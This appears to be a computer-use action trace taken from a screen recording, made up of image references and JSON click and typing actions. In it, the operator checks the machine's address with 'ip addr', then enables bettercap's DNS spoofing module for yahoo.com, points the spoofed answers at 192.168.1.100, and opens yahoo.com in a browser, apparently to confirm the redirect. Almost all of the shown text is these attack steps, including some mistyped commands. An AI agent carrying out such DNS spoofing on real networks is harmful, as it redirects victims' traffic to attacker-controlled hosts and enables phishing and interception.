
{"action": "type", "text": "0"}

{"action": "left_click", "coordinate": [12, 380]}

- Run ip addr to confirm eth0 holds 192.168.1.100/24
{"action": "type", "text": "ip addr"}

{"action": "mouse_move", "coordinate": [130, 358]}

{"action": "mouse_move", "coordinate": [503, 384]}

- Run dns.spoof on, get the domains-required error, and re-enter set dns.spoof.domains yahoo.com
{"action": "type", "text": "dns."}

{"action": "type", "text": "spoof"}

{"action": "type", "text": "on"}

{"action": "mouse_move", "coordinate": [445, 367]}

{"action": "type", "text": "set dns.spoof domains yahoo.com"}

- Point bettercap's DNS spoof at 192.168.1.100 for yahoo.com and enable dns.spoof
{"action": "type", "text": "dns.spoof on"}

{"action": "type", "text": "set dns.spoof.address 192.168.1.100"}

{"action": "type", "text": "dns.spoof"}

{"action": "type", "text": "dns.spoot on"}

{"action": "mouse_move", "coordinate": [446, 410]}

{"action": "mouse_move", "coordinate": [316, 422]}

{"action": "left_click", "coordinate": [235, 512]}

{"action": "left_click", "coordinate": [359, 46]}

{"action": "type", "text": "www.virustotal.com"}

{"action": "type", "text": "www.yahoo.com"}

{"action": "left_click", "coordinate": [257, 46]}
